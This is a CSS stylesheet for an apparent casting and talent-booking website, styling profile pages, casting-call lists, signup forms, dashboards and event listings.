#set_usermy .modal-dialog{transform:translate(-50%, -50%) !important; top:50%; left:50%; margin:0;}
#set_usermy .modal-body p{margin-bottom:15px;}
#set_usermy .modal-body p.success{color:#3C763D; background:#DFFCD8; text-align:center; padding:12px 15px; margin:15px 0}
#set_usermy .modal-body p.danger{color:#f00}
#set_usermy .modal-content{padding:40px;}
#set_usermy .btn-save{left: 50%; position: relative; transform: translateX(-50%); min-width:150px;}
.wysihtml5-toolbar li{display: inline-block;  margin: 2px;  padding: 0;}
.radio, .checkbox{padding-left:20px}
.mob_profile_popup textarea{min-height:120px;}
.sidebar_filter .radio, .sidebar_filter .checkbox{padding-left:0px}
.sidebar_filter .radio input[type="checkbox"]{display:none;}
.sidebar_filter .radio input[type="checkbox"] + label{position:relative;}
.sidebar_filter .radio input[type="checkbox"] + label:before{content:""; height:15px; width:15px; border:1px solid #ddd; border-radius:2px; display:inline-block; position:absolute; left:0; top:4px;}
.sidebar_filter .radio input[type="checkbox"]:checked + label:before{background:#fc2626; border-color:#fc2626; color:#fff; content:"\f00c"; font-family:FontAwesome; line-height:14px; font-size:11px; text-align:center;}
.contact_page.delete_account button.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style{background:#d23c3d; border-radius:4px; text-align:center; display:inline-block;}
.contact_page.delete_account .ff-el-group.ff-text-left.ff_submit_btn_wrapper{margin-bottom:50px;}
.contact_page.delete_account .ff-el-group{padding-left:15px; padding-right:15px;}
.contact_page.delete_account h1{margin-bottom:20px;}
ul.side_bar_contact.side_contact.delete-accout-sidebar li.widget{width:100% !important; max-width:100% !important; margin:0 0 20px; min-height:10px;}
@media (min-width:1200px){
#talent.row:not(.talent__row) .col-md-3 img{max-height:291px !important;}
.news-style-one .lower-content h3{min-height:60px;padding-right:15px}
.news-style-one .lower-content .text{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
}
#aboutyou ol{padding-left: 16px;}
#professiontype{text-transform:capitalize;}
.profile-header .profile-name > span{text-transform: capitalize;}
.nav-tabs.nav-justified > li > a{margin:0 2px; background:#EEEEEE; /* transition:all 0.1s; */}
.nav-tabs.nav-justified > li > a:hover{background:#FC2626; color:#fff !important; border-color:#FC2626}
.media.reply-msg .casting-list-bx{border: 0 solid;  padding: 0 0 0 74px;}
.media.reply-msg .casting-list-bx:hover{background:rgba(0,0,0,0);}
.media.reply-msg {background: rgba(0, 0, 0, 0.01); border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 4px; display: inline-block; padding:10px;}
.media.reply-msg .media-left{display:inline-block; float:left}
.media.reply-msg h4 a{color:#000; font-weight:600; font-size:18px;}
.social-share-job h3,h2.title{color:#FC2626; font-size:17px; font-weight:600;}
#st-1 .st-btn:hover{top:0 !important;}
.sharethis-inline-share-buttons{margin-top:10px !important;}
#st-1.st-has-labels .st-btn{border-radius:40px; min-width:32px !important; padding:0}
.well .right_active{margin: 0;}
.media.reply-msg .media-object {border-radius:100% !important;}
.social-list{display:inline-block; width:100%; border-top:1px solid #dadada;  margin-top:0px;}
.social-list li{display:inline-block; float:left; width:33.3333%;}
.social-list li a{display:inline-block;padding:15px 10px; line-height:24px; color:#fff; color:#333; text-transform:uppercase;}
.social-list li a i{color: rgb(0, 140, 209); display:inline-block; font-size:21px; margin-bottom:-5px; margin-right:5px; position:relative; top:3px;}
.about-head .about-port{color:rgb(252,38,38); display:inline-block; float:right; font-size:15px; font-weight:400; padding:3px 15px; margin-top:2px; border-radius:3px; text-decoration:underline;}
.about-head{float:left; width:100%;}
.follower_box{border:1px solid #dadada; border-radius:4px; margin-top:20px; padding:10px; float:left; width:100%;}
.follower_box h5 a{color:rgb(252,38,38); font-size:76%;}
.follow-user{width:100%; width:calc(100% + 8px); float:left; margin:0 -4px;}
.follow-user li{width:33.333%; float:left; padding:8px 4px 0; display:inline-block;}
.follow-user li img{float:left;}
.ui-autocomplete-multiselect.ui-state-default.ui-widget{min-width:100% !important; width:100% !important}
.ui-autocomplete-multiselect.ui-state-default.ui-widget.ui-state-active{background:#F6F6F6 !important; border-color:#66AFE9 !important}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item{background:#fc2626; color:#fff; float:left; margin:7px 0 7px 7px; padding:0 8px;}
.ui-autocomplete-multiselect .ui-autocomplete-multiselect-item > span{margin-left:6px}
.ui-autocomplete-multiselect.ui-state-default.ui-widget .ui-autocomplete-input{border:0px solid rgba(0,0,0,0); background:rgba(0,0,0,0);}
.gallery .alert{margin-left:10px;}
.well.casting.left_bx{float:left; padding:8px; margin:0 15px 20px 0; max-width:240px}
.well.casting.left_bx #profilepic{padding:0; border:0px solid rgba(0,0,0,0);}
/*-----------------css of login page end here -------------*/
.landing_page_search .search_box{max-width:90%; width:100%; /*max-width:calc(100% - 315px);*/ max-width:100%; display:inline-block; margin-top:20px;}
.landing_page_search select.selectSort{float:right; width:200px; margin-top:0px; box-shadow:0 0 rgba(0,0,0,0); border-radius:3px; height:42px;}
.landing_page_search .search_box h2{float:left; margin-top:3px; margin-right:10px;}
.landing_page_search .search_box .search_home{width:100%; margin-top:0; float:left;}
.landing_page_search .search_box .search_home select{background: #fff;	min-height: 42px; padding:9px 10px 8px; border:1px solid #dadada; border-right:0px solid rgba(0,0,0,0);}
.landing_page_search .search_box  .search_home input[type="text"]{border:1px solid rgba(0,0,0,0.1) !important; min-height:42px; width:calc(33% - 18px); padding:5px;}
.landing_page_search .search_box  .search_home h3{float:left; height:42px; background:#dadada; padding:5px 14px; font-size:18px; font-weight:600; line-height:32px;}
.landing_page_search .search_box  .search_home button{min-height:42px; font-size:18px; line-height:100%;}
#full_day:before, #half_day:before, #hourly:before{content: ""; font-family:FontAwesome}
.loadmore, .loadmorebystatus{background:#fc2626; border:0 solid; border-radius:5px; color:#fff; margin-top:20px; padding:10px 30px;}
.nav.nav-tabs.nav-justified.nav-profile > li > a {padding: 10px 5px;}
.document_form tr td{padding:7px 15px !important; vertical-align:middle !important;}
.tab-pane .add_new_images{display:inline-block; margin-bottom:10px;}
.document_form tr td:last-child{text-align:right;}
.view_btn:focus, .view_btn:hover, .view_btn{background:#FC2626; color:#fff; padding:4px 12px; border-radius:2px; display:inline-block; text-decoration:none;}
.filtered{margin:0; padding:0; width:100%;}
.filtered ul li{float:left; display:inline-block; width:200; border:1px solid #333; background:#333; color:#fff; line-height:100%; padding:5px 9px; border-radius:30px; margin:0 10px 10px 0; font-size:14px; text-transform:capitalize}
.filtered ul li:hover{background:#FC2626; border-color:#fc2626;}
.filtered ul li a{margin-left:8px; color:#fff; font-size:17px}
#loader.show{display:block;}
#loader, #loading-data{position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,0.8); z-index:10000;}
#loading-data{display:none;}
#loader:after, #loading-data:after{border:8px solid rgba(255,255,255,0.9); position:absolute; content:""; border-radius:50%; border-top:8px solid #FC2626; width:80px; height:80px; -webkit-animation:spin 2s linear infinite; animation:spin 2s linear infinite; top:50%; left:50%; margin:-40px;}
.signinpanel #loader{position: absolute;background: transparent;z-index: -2;}
@-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg);}
100% { -webkit-transform: rotate(360deg);}
}
.how-it-works.terms{margin-bottom:60px;}
@keyframes spin {
0% { transform: rotate(0deg);}
100% { transform: rotate(360deg);}
}
.reg{margin:0px auto; padding-top:100px; padding-bottom:100px;}
.signuppanel{margin:20px auto;  width: 780px; max-width:94%; color:rgb(99,113,132); text-align:center;}
.reg h1{font-size:24px; margin-bottom:20px;}
.reg h5{font-size:16px; color:rgb(99,113,132);}
.reg h1.head_txt{font-size:28px; color:#ed1c24; font-weight:700; margin-bottom:25px;}
.signuppanel .btn.btn-danger{background:rgb(252,38,38); border-color:rgb(252,38,38); text-align:center;}
.choose_account .btn.btn-danger{margin-top:20px;}
.signuppanel label{margin-bottom:5px;}
.signuppanel h1 img {margin-bottom: -16px;}
.Model{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/model.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.MUAs{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/MUAs.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.Photographer{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/photographer.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.stylists{display:inline-block; width:60px; height:54px; margin:0 5px; background:url("../images/stylists.png")no-repeat; color: rgba(0, 0, 0, 0); overflow:hidden; margin:0 5px -18px;}
.choose_pic{width:auto; height:auto; background:#f2f2f2; position:relative; border:1px dashed #aaaaaa; border-radius:8px; display:inline-block; padding:10px; max-width:120px;}
.choose_pic input[type="file"]{position:absolute; left:0; top:0; height:100%; width:100%;opacity:0;}
.tribe-filters-open .tribe-events-filters-vertical+#tribe-events-content .col-md-4.col-sm-4, .tribe-filters-open .tribe-events-filters-vertical+.tribe-bar-disabled+#tribe-events-content .col-md-4.col-sm-4{width:50% !important;}
.event_main_box{width:100%; clear:both; display:inline-block; padding-top:10px;}
.event_main_box .tribe-event-schedule-details{width:70px; padding-top:0px; float:left; text-align:center;}
.event_meta_detail{width:calc(100% - 70px); float:left;}
.event_main_box .tribe-event-schedule-details .event_start_month{text-align:center; text-transform:uppercase; display: block; font-weight: 800; color:#fc2626;}
.event_main_box .tribe-event-schedule-details .event_start_date{font-size:22px; line-height:100%;}
.tribe-events-list .tribe-events-venue-details strong, .post-type-archive-tribe_events .tribe-events-event-meta .view{font-weight:400; color:#999}
/*-----Signup Page css starts here -------*/
.signuppanel .btn.btn-success.btn-same{padding-left:17px !important; padding-right:17px !important;}
.signuppanel .form-inline{margin-top:15px;}
.modal-footer input[type="button"]{margin:0 !important;}
.choose_pic + .modal{overflow:auto;}
.form-group sup{color: #f00;    font-size: 26px;    line-height: 100%;    margin: 12px 0px -11px !important;  top: 2px;}
/*-----User Dashboard css starts here -------*/
.p_tb40{padding-top:40px; padding-bottom:40px;}
/* .user_login{float:right; margin-top:20px;} */
.user_login > a, .user_login > a:hover{color:#fff; cursor:pointer; margin-left:20px; float:left;}
header>.header-row>div.dropdown.user_login b#welcome_username {text-transform: uppercase;font-weight: 500;font-size: 12px;}
.user_login > a:hover, .user_login > a:focus{text-decoration:none;}
header .location{background:#fff; border:1px solid #fff; border-radius:0; color:#ef595a; float:right; font-size:16px; margin-right:57px; margin-top:11px; padding:6px 19px;}
.sidebar_filter h2{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; padding-bottom:15px; margin-bottom:10px; border-bottom:1px solid #dadada; text-align:center; color:#222}
.sidebar_filter h3, .profil_box_sidebar label{font-size:12px; font-weight:600; text-transform:uppercase; letter-spacing:2px; margin-bottom:10px; color:#222}
.sidebar_filter{border:1px solid #dadada; padding:18px; border-radius:0px; margin-top:0px;}
.tab-content{padding-top:10px;}
.user_profile .thumbnail > img, .user_profile .thumbnail a > img{width:100%;}
.nav-tabs.dashboard{padding-bottom:0;}
.user_profile .caption > h3{font-size:18px; font-weight:700;color: #000;margin-top: 5px;}
.user_profile .caption > h3 a{color:#222222; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; text-transform:capitalize; height:20px; white-space:nowrap}
.pagination.right{float:right; margin:10px 0 60px; width:auto;}
.pagination{width:100%;}
.user_profile .caption > p{color:#8e8e8e;}
.user_profile .caption > p.star{color:#fc262c; letter-spacing:4px; color:#FC2626; font-size:13px;}
.dashboard.nav-tabs > li > a, .dashboard.nav-tabs > li > a:hover, .dashboard.nav-tabs > li > a:focus{background:#fc2626; color:#fff; border-color:#fc2626;}
.nav-tabs.dashboard .active > a, .nav-tabs.dashboard .active > a:hover, .nav-tabs.dashboard .active > a:focus{border-left-color: #fc2626;  border-right-color: #fc2626;  border-top-color: #fc2626; border-bottom-color:rgba(0,0,0,0); color: #fc2626;  font-size: 17px;  font-weight: 600;  padding: 8px 20px; background:#fff}
.dashboard.nav-tabs{border-bottom: 1px solid #fc2626; padding:0;}
#Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:10px; min-height: 80px; min-width: 80px;}
.new_dash #Casting-Calls .media-left img.media-object{border: 1px solid #dadada; margin-right:5px; min-height: 70px; min-width: 70px;}
.page-template-dashboard #Casting-Calls .media-left img.media-object{min-height:70px; min-width:70px; margin-right:5px;}
.talent-dashboard #Casting-Calls .media-left{padding-right:5px !important;}
#Casting-Calls .media{border-bottom: 1px solid #e2e2e2;  margin: 0;  padding:25px 15px;}
.page-template-jobs #Casting-Calls .media:last-child{border-bottom:0px solid #e2e2e2;} 
#Casting-Calls{padding-top:40px;}
.talent-dashboard #Casting-Calls{padding-top:00px;}
.space40{width:100%; min-height:40px; display:inline-block; clear:both;}
#Casting-Calls .media:first-child{border-top:1px solid #e2e2e2;}
#content_section #Casting-Calls {padding-top: 0px;font-family: 'lato';}
#Casting-Calls .media-body a{color:#333; font-size:19px; font-weight:600; line-height:100%; margin:0;}
.new_dash #Casting-Calls .media-body a{font-size:16px;}
#Casting-Calls .media:hover a.media-heading{color:rgb(252, 38, 38)}
#Casting-Calls .media:hover{background:#fcfcfc;}
#Casting-Calls .media-body a:hover{color:#FC2626}
#Casting-Calls .media-body p{color:#8e8e8e;}
#Casting-Calls .media-body p.detail{color:#333;}
.pagination.right li > a{color:#fc2626}
.pagination.right .active > a{background:#fc2626; border-color: #fc2626; color:#fff}
.title_txt{font-size:19px; font-weight:600; margin:35px 0 15px}
h2.title_txt, .small_title{font-size:22px; font-weight:600; font-family:Lato; margin-bottom:15px !important;}
.title_txt a{color:#FC2626}
.title_txt a:hover, .title_txt a:focus{color:#FC2626; text-decoration:underline;}
.well_verify{min-height:380px; margin:50px 0; padding:50px 20px;}
.well_verify .fa{font-size:26px; margin-right:10px;}
.well_verify h1 b{text-transform:uppercase;}
.well_verify h1 span{font-size:23px; display:block}
.skip{color:#666; font-size:16px;}
.button_top{margin-top:50px;}
.well_verify button{margin:15px 0 !important;}
header.logged{background:rgba(12,12,12,0.7);}
.nav.navigation{float:left; padding-left:21px;}
.nav.navigation li a{color:#fff;}
.nav.navigation li a:hover, .nav.navigation li a:focus{color:#fff; background:rgba(0,0,0,0);}
.small{font-size:12px; Display:block}
.thumbnail{position:relative;}
.user_profile .thumbnail{overflow:hidden}
.thumbnail .top-rate, .thumbnail .featured, .caption .new_member{background: #fc2626; border: 1px solid #fc2626; color: #fff; font-size: 11px; height: 21px; left: -20px; line-height: 19px; padding: 0 1px; position:absolute; text-align:center; text-indent:0; top:13px; transform:rotate(-45deg); width:85px;}
.thumbnail .top-rate{background:green; border-color:green;}
.user_profile .thumbnail .caption .social{color:#fc2626; margin:0 10px;}
.user_profile .thumbnail .caption{padding:9px;}
/* .user_profile .thumbnail .caption a:after{content:""; height:100%; width:100%; position:absolute; left:0; top:0; width:100%; height:100%;} */
#talent .user_profile .thumbnail .caption{padding:9px 0;}
.user_profile .thumbnail .caption hr{margin:0 -14px; width:calc(100% + 28px); margin:9px -14px}
#talent .col-md-4:nth-child(3n + 4){clear:both;}
#talent .col-md-4:nth-child(3n + 4){clear:both;}

.casting{margin:20px 0; border-color:#e6e6e6;}
.casting h1{font-size:29px; font-weight:600; /*text-align:center;*/ margin-bottom:20px;}
.casting.center_bx h1.page_heading{font-size:26px; margin-top:25px;}
.casting label{margin-bottom:5px;}
.casting label.checkbox-inline, .casting label.radio-inline{width:auto; margin-right:15px;}
.casting label.checkbox-inline input[type="checkbox"], .casting label.radio-inline input[type="radio"]{margin-top:6px}
.capitalize{text-transform:capitalize;}
span.selected-label.pull-left{display: none;}
.bootstrap-tagsinput{border:1px solid #e1e1e1; display: inline-block; line-height:28px;  margin-top: 3px;  min-height:45px; width: 100%; padding:6px}
.bootstrap-tagsinput input{border:0px solid rgba(0,0,0,0) !important; box-shadow:0 0 0 rgba(0,0,0,0) !important; padding:0 !important;}
.bootstrap-tagsinput .label-info{background:rgb(252,38,38); color:#fff;}
.tag.label.label-info > span{cursor:pointer}
.tag.label.label-info > span:before{content: ""; padding-left: 5px; font-family:FontAwesome;}
.sidebar_filter_jobs .text_area{float:left; width:65%; width:calc(100% - 68px);}	
.sidebar_filter_jobs .blog-profile .text_area{float:left; width:65%; width:calc(100% - 80px)}
.caption .new_member{background:#d9f085; border-color:#d9f085; color:#242424;}
.nav-profile li:not(.active) a{background-color: #eee;}
.nav-profile li:not(.active) a:hover{background-color: #fc2626; color:#fff !important;}
/*-------------------- Profile page css start here ------------*/
.profile-name, .profile-user-name{color:#333; margin:0 0 10px;}
.profile-location i{width:15px; text-align:center; font-size:14px;} 
.profile-position i{width:15px; text-align:center; font-size:12px;}
.profile-location, .profile-position{color:#333333; padding-bottom:3px}
.adds_sidebar{margin-top:20px;}
.profile-position{text-align:center}
.login_section{color:#fff}
.login_section a, .login_section a:hover, .login_section a:focus{ color:#fff;}
/* .login_section a.login{background:#d23c3d; border-radius:2px; margin-right:16px; padding: 7px 17px;}
.logged .login_section a.login{background:#fff; color:#d23c3d;} */
.banner_text .social_media.pull-right.p_t15{float:left !important;}
.banner_text ul.social_media.pull-right.p_t15 li a{border:1px solid #fff; padding:5px 8px; width:38px; height:38px; display:inline-block; padding:0;line-height:38px; text-align:center; border-radius:2px; transition:all 0.2s;}
.banner_text h4{color:#fff;}
.banner_text ul.social_media.pull-right.p_t15 li a:hover{background:#D23C3D; border-color:#D23C3D; color:#fff}
ul.profile-social-list li{display:inline-block; margin:3px 0; width:100%; border-bottom:1px solid #dadada;}
ul.profile-social-list li i{border-radius: 2px; float: left; font-size: 18px; line-height: 26px; margin-bottom: 5px; margin-right: 10px; text-align: center; width: 27px;}
ul.profile-social-list li i.fa-facebook{background:#3A589B; color:#fff;}
ul.profile-social-list li i.fa-instagram{background:#3f28ce;background:-moz-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:-webkit-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:linear-gradient(135deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);color:#fff}
ul.profile-social-list li i.fa-twitter{background:#5AA8DF; color:#fff}
ul.profile-social-list li i.fa-youtube{background:#D22215; color:#fff}
ul.profile-social-list li a{max-width:calc(100% - 30px); display:inline-block; color:rgb(138,138,138); transition:all 0.6s;}
ul.profile-social-list li a:hover{color:rgb(252,38,38)}
ul.profile-social-list li:last-child{border:0px solid rgba(0,0,0,0);}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{color:#333;}
.nav.nav-profile a{color:rgb(252, 38, 38);}
.activity-list p{color: #525252; font-size: 15px; font-weight: 400; text-align: justify;clear: both;}
h4.subtitle{border-bottom: 1px solid #dadada; margin-bottom:7px; padding-bottom:10px;}
.activity-list p a{color:rgb(252, 38, 38)}
.edit_profile, .edit_profile:hover{float:right; font-size:15px; font-weight:500; padding:4px 10px; border-radius:40px; border:2px solid rgb(252,38,38); color:rgb(252, 38, 38)}
.edit_profile:focus{color:#333; text-decoration:none; border-color:#333;}
.nav-profile .active>a{background:#fc2626!important;border-color:#fc2626!important;color:#fff!important}
.tab-content .form-group .radio{margin-right: 15px;}
.form-horizontal div.control-label{text-align:left}
.form-horizontal.left-content .control-label{text-align:left ;}
.reset_pass_via{margin:15px 0 0 0; padding:0;}
.reset_pass_via li{margin:0px 0 3px; float:left; padding:0; display:inline-block; width:100%;}
.reset_pass_via li label{margin-bottom:0;}
.Mobile_option, .email_option, .sec_option{display:none; margin-bottom:8px;}
.thanks{text-align:center}
.thanks h3{font-size:35px; color:rgb(32,184,99)}
.go_to_account{border:2px solid rgb(32,184,99); padding:8px 19px; color:rgb(32,184,99) !important; border-radius:25px; transition:all 2.6s;}
.go_to_account i{transition:all 0.6s; font-size:0; opacity:0}
.go_to_account:hover i{display:inline-block; font-size:15px; opacity:1}
.pop_container{position:relative;}
.pop_container .popover.right{left:100%; min-width:100%; top:50%; }
ul.profile-social-list li{position:relative;}
ul.profile-social-list li a:after{content: ""; height:100%; left:0; position:absolute; top:0; width:100%}
#documents .choose_pic, #portfolio .choose_pic{  color: #bbbbbb;  font-size: 20px;  font-weight: 400;  margin: 10px 0 5px;  max-width: 100%;  padding: 60px 0;  text-align: center;  width: 100%;}
.field-row-01.drop_file_drag:before{content: "";  font-family: FontAwesome;  font-size: 21px;}
#toprated .col-md-3:nth-child(4n + 5){clear: both;}
.title-head{font-size: 26px; position:relative; text-align:center; padding-bottom:30px;}
.title-head:after{background:#f00; content:""; height:3px; left:50%; margin-left:-75px; position:absolute; top:100%; width:150px;}
.profile-user-name{display: inline-block; float:left; font-size:24px; margin:0; max-width:calc(100% - 150px);}
.profile-header .profile-user-name{width:calc(100% - 150px);}
.profile-name > span, .profile-user-name > span{font-weight:600}
.profile-header>.profile-user-name>span{color:#fc2626;font-size:26px;line-height:150%}
hr{height:1px;border-right-style:initial;border-bottom-style:initial;border-left-style:initial;border-right-color:initial;border-bottom-color:initial;border-left-color:initial;width:100%;clear:both;border-width:1px 0 0;border-image:initial;border-top:1px solid #ebebeb;background:0 0;margin:auto}
.sidebar_widget li h2.widget-title,.wpb_widgetised_column li.My_Profile h2.widgettitle,h2.widget-title,h5.widget-title{font-family:Lato;font-size:12px!important;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#222;position:relative;margin-top:10px;margin-bottom:10px;text-align:center}
#page_content_wrapper .sidebar .content .sidebar_widget>li{box-sizing:border-box;clear:both;width:100%;float:left;margin:20px 0 0 0}
#page_content_wrapper .sidebar .content .sidebar_widget > li:not(.widget_search):not(#text-57){border:1px solid #e1e1e1; padding:15px;}
#page_content_wrapper .sidebar .content .sidebar_widget > li:first-child{margin-top:0 !important;}
.prompt{width:100%; min-height:67px; margin-bottom:15px; border:1px dashed rgba(252,38,38,0.8); padding:5px 15px; border-radius:3px;}
.prompt i{color: rgb(252, 38, 38); float: left;  font-size: 36px;  margin-right: 17px;  min-height: 55px; line-height:55px;}
.prompt h3{color: rgb(252, 38, 38); font-size: 17px; font-weight: 600; margin-top: 6px;}
.apply-form{display:none;}
.apply-form label{margin-bottom:5px;}
.apply-form textarea{ border:1px solid #dadada;}
.well.casting h4{margin-bottom:10px; font-size:16px; font-weight:600;}
.well.casting h3{font-size:19px; line-height:128%; font-weight:600;}
.well.casting .thumbnail{margin-bottom:12px;}
.rules-list{display:none;}
.rules-list > span.rules{font-weight:600; font-size:18px; color:#000;}
.password_message.pop_container{position:relative;}
.password_message.pop_container .rules-list{position:absolute; left:0; top:100%; width:100%; z-index:1000; background:#fff; border: 1px solid #dadada; padding:5px 10px;}
.password_message.pop_container .rules-list .rules{margin:0;}
.password_message.pop_container .rules-list .rules li{display:block; padding-left:28px; position:relative;}
.password_message.pop_container .rules-list .rules li:before{content:""; height:20px; width:20px; text-align:center; border:1px solid #dadada; display:inline-block; position:absolute; left:0; top:2px; border-radius:2px;}
.password_message.pop_container .rules-list .rules li.ok:before{background:rgb(0,166,63); border-color:rgb(0,166,63); color:#fff; content:""; font-family:FontAwesome; line-height:19px;}
#loginform a small{transition:all 0.1s;}
#loginform a:hover small{color:rgb(252,38,38);}
.status-type{float:right; min-width:130px;}
.gen_info .col-md-8, .gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:20px; color:#8a8a8a;}
h5.subtitle, .feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside h2.widgettitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.well h2.widgettitle, .well h5.subtitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.left_bar{background:#fcfcfc; border:1px solid #dadada; border-radius:3px; padding:10px; margin-top:-360px;}
.profile_cover{margin-top:148px;}
.profile_bann .social-list{width:auto; border-top:0px solid rgba(0,0,0,0); margin-top:12px;}
.profile_cover h1.profile-name, .profile_cover h2{color:#fff; text-transform:capitalize; font-size:36px; text-shadow:0 0px 0 rgba(0,0,0,0.8); font-weight:600; margin-bottom:18px;}
.black_row{background:rgba(0,0,0,.8); padding:32px 0; margin-top:13px}
.profile_cover .profile-created-on, .profile_cover .profile-location, .profile_cover .profile-position{color:#fff; font-size:15px; float:left; margin-right:25px;}
.profile_cover i{font-size:21px; width:auto;}
.left_bar .thumbnail{border:0px solid rgba(0,0,0,0); padding:0; border-radius:0;}
.lightboxview{left:0 !important;  position:fixed !important;  top:0 !important; z-index:10 !important; z-index:1001 !important}
#left{left:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right{right:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right + .close{position:fixed !important; top:0 !important; right:0 !important; z-index:1003 !important}
.close, .close.shadow{box-shadow:0 0 0 rgba(0,0,0,0) !important; background:#FC2626; border-radius:0 !important; height:45px !important; width:45px !important; text-align:center; line-height:42px !important; color:#fff !important; opacity:1 !important; padding:0 !important}
#left .leftarrow, #right .rightarrow{color:#fff; font-size:48px;}
.profile-created-on i, .profile-position i, .profile-location i{margin-right:5px;}
.left_bar .thumbnail.img-responsive{width:100%}
.form-control[readonly]{background:#fff;}
.user_login b#welcome_username{text-transform: capitalize;}
.mobile_menu_wrapper .page_content_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar{display:inline-block; width:100%;}
.sidebar .content{display:inline-block; width:100%;}
.sidebar .content .sidebar_widget{display:inline-block; width:100%;}
.sidebar .content section#text-15.widget.widget_text ul,.sidebar .content section#text-43.widget.widget_text ul,.sidebar .content section#text-44.widget.widget_text ul,.sidebar .content section#text-45.widget.widget_text ul{display:inline-block; margin:20px 0 0 20px!important; padding:0; width:100%;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.widget.widget_text, .mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.Social_Profiles_Posts{margin:0;}
.not-verify{clear:both; color: rgba(255, 255, 255, 0.6) !important; display:inline-block; float:right !important; font-size:12px; margin:-3px 53px 0 0 !important;}
.not-verified-popup{margin-top:30px;}
.alert.alert-warning.not-verified-popup > h2{font-size:22px; color:rgb(164,109,85)}
.not-verified-popup .close{font-size:27px; right:-31px !important; top:-6px !important;}
.not-verified-popup .close span{color:rgb(252, 38, 38);}
.not-verified-popup .btn-default{margin-left:15px;}
.select-input{width:100%;}
.select-input .btn.dropdown-toggle{background:rgba(0, 0, 0, 0); border: 1px solid #ececec; border-radius:0; height:43px;}
.select-input .btn.dropdown-toggle .dropdown-menu{top:0 !important;}
#id_card{margin-top:5px;}
.casting-list-bx{float:left; padding:30px 15px; width:100%; border-bottom:1px solid #dadada;}
.casting-list-bx .detail .head_section{float:left; width:80%; width:calc(100% - 160px);}
.casting-list-bx .detail p.description{display:inline-block; width:100%;}
.casting-list-bx .detail p{color:#333333;  font-size: 14px;  line-height: 150%;  margin-top: 15px;}
.casting-list-bx .detail p.light{color:#333333;  font-size: 14px;  line-height: 100%;  margin-top: 9px;}
.casting-list-bx .detail i{margin-right:5px;}
.casting-list-bx .detail h2{font-size:17px; font-weight:600; margin-bottom:5px; display:inline-block;}
.casting-list-bx .detail h2 a{color:#333; text-transform:capitalize;}
.casting-list-bx:hover .detail h2 a{color:#FC2626}
